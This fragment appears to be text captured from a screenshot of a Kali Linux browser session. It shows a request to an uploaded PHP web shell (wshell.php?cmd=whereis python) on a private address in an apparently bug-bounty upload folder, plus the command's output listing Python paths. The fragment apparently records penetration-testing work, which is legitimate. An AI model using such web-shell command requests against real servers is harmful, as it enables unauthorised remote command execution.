 172.31.25.140/bugbounty/uploads/wshell.php?cmd=whereis python
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
python: /usr/bin/python3.7 /usr/bin/python3.7m /usr/lib/python2.7 /usr/lib/python3.7 /etc/python3.7 /usr/local/lib/python3.7